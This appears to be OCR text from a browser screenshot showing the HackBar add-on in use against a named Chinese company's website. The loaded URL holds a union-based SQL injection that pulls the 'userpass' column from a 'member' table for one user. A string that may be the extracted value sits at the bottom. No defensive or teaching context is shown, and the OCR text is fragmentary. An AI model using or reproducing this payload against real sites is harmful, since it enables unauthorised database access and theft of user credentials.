 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
5 深圳市德帮能源科技有限公司 http://www.dokocom.com/... http://www.dokocom.com/... http://www.dokocom.com/...
www.dokocom.com/about.asp?id=32 union select 1,2,3,4,5,6,7,userpass,9,10,11,12,13 搜索 JS W
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://www.dokocom.com/about.asp?id=32 union select 1,2,3,4,5,6,7,userpass,9,10,11,12,13,14,15 from member where id=101
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
aecepsom